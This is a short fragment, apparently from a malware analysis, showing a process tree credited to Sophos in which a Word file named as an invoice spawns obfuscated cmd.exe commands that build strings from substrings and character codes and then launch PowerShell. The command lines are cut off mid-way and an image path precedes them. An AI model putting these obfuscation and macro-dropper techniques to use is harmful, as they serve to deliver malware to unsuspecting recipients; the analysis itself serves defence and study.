 WINWORD.EXE 3212 < 0.01 "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\ \Desktop\emotachment\INVOICE_680691.doc
cmd.exe 2148 c:\ESRVdif\QXHtBqdpAPGsQ\nDLFjHh\..\..\..\windows\system32\cmd.exe /c %ProgramData:~0,1%%ProgramData:~9,2% /V:/C"s
cmd.exe 3556 CmD /V:/C"set KR=GJjdZuiIlnjkCSoHRYNDh0Xv@w.'-e:{$gl84a6Pp5MT=sUE;WcF} z/B7xr3qLtymb+2f(\,1)&&for %l in (32,65,61,15
cmd.exe 3220 C:\Windows\system32\cmd.exe /S /D /c" FOR /F "tokens=3 delims=Wi8.C" %g IN ('ftype^|findstr sol') DO %g -"
powershell... 3844 0.12 PowerShell -
Image courtesy of Sophos